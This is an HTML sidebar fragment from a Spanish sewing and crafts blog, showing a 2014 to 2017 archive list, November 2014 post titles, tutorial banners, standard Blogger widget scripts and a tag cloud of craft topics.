<a class='post-count-link' href='https://www.kiwakawaii.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
<li><a href='https://www.kiwakawaii.com/2014/11/mis-sellos-carvando-con-uve.html'>Mis sellos, carvando con uVe!!</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/guapas-por-dentro-quieres-el-patron.html'>Guapas por dentro! Quieres el patrón?</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/daia.html'>DAiA</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/un-pequeno-bolsito-bandolera.html'>Un pequeño bolsito bandolera</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/osha-medida.html'>Osha a medida</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/sol-sencillo.html'>Sol sencillo</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/estilo-canino.html'>Estilo Canino</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/oshas-invadiendo-el-mundo.html'>Oshas invadiendo el mundo</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/si-si-un-bolso-de-cadera.html'>Sí, sí! Un bolso de cadera</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/la-bolsa-misteriosa.html'>La bolsa misteriosa</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/cronica-de-una-jornada-especial-el.html'>Crónica de una jornada especial, el encuentro BLOGGER</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/y-para-los-cubiertos.html'>Y para los cubiertos?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pajarita DIY</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>
<img alt='Pajarita DIY' height='275' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMe8vIvmOd8yDT3cGPFS-Zte9ewku5YaU0litH57P9lEf27Do73Aos8ZQRCQJLKjuQyYh3K9mMHrIvHRbNi0HqC5PaN5vxWjwAisnYZLf4i2QJSdPfg6mHsBG0T1cJbE999nClcw-DAU/s1600/banner.jpg' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Cósete una funda a medida!</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/como-calcular-las-medidas-necesitas-2.html'>
<img alt='Cósete una funda a medida!' height='290' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLP7yojZG0lFysNEbQTTdAg96a9kkUQEmiAI4mVz26al9nWnXErRnFqfa_SF6U2g4xMaf3OtKzEouwZetKBnSYu3_IrFm8hGphjd-drFlml9PulEtznVIuMueToG5qEbnLb2cLttDnpys/s320/banner+tuto.jpg' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1199504009187927884?po\x3d5959516887136278247\x26origin\x3dhttps://www.kiwakawaii.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nube de Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/FOE'>FOE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/RUMS'>RUMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/agenda'>agenda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/amigurumi'>amigurumi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/animales'>animales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/aplicaciones'>aplicaciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/babero'>babero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bandana'>bandana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/banderines'>banderines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ba%C3%B1ador'>bañador</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/beb%C3%A9'>bebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bisuter%C3%ADa'>bisutería</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/body'>body</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsas'>bolsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsos'>bolsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/broches'>broches</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bufanda'>bufanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/buff'>buff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/calcetines'>calcetines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camino'>camino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camiseta'>camiseta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cartera'>cartera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/carvar'>carvar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/casa'>casa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cc'>cc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cestas'>cestas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/chaqueta'>chaqueta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cinturones'>cinturones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cocina'>cocina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/colcha'>colcha</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/complementos'>complementos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/compresas'>compresas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/copa'>copa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/corona'>corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cortina'>cortina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cose%20conmigo'>cose conmigo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/costura'>costura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/crochet'>crochet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cubrecama'>cubrecama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cuello'>cuello</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cumplea%C3%B1os'>cumpleaños</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoraci%C3%B3n'>decoración</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoupage'>decoupage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/descarga'>descarga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/diy'>diy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ecol%C3%B3gico'>ecológico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/encuentro%20blogger'>encuentro blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estampar'>estampar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estuche'>estuche</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fans%20de%20ottobre'>fans de ottobre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fashion%20revolution'>fashion revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fieltro'>fieltro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/flex'>flex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda'>funda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda%20gafas'>funda gafas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ganchillo'>ganchillo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/gratis'>gratis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hogar'>hogar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hombre'>hombre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ikea'>ikea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/interior'>interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/lana'>lana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/llavero'>llavero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/made4boys'>made4boys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/marco'>marco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/menuda%20inspiraci%C3%B3n'>menuda inspiración</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mes%20del%20tuneo'>mes del tuneo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mochila'>mochila</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/monedero'>monedero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mr%20handmade'>mr handmade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mujer'>mujer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/navidad'>navidad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/neceser'>neceser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1o'>niño</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1os'>niños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/osha'>osha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ottobre'>ottobre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pantalones'>pantalones</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/patr%C3%B3n'>patrón</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pdf'>pdf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/perros'>perros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar'>personalizar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar%20ropa'>personalizar ropa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel'>piel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel%20sint%C3%A8tica'>piel sintètica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pijama'>pijama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pintura'>pintura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piscina'>piscina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portabocadillos'>portabocadillos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portadocumentos'>portadocumentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portapa%C3%B1uelos'>portapañuelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/prensa'>prensa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/raglan'>raglan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reciclar'>reciclar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/regalo'>regalo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reloj'>reloj</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/retales'>retales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ri%C3%B1onera'>riñonera</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa'>ropa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa%20interior'>ropa interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/salvaslips'>salvaslips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sandalias'>sandalias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sellos'>sellos</a>
</span>
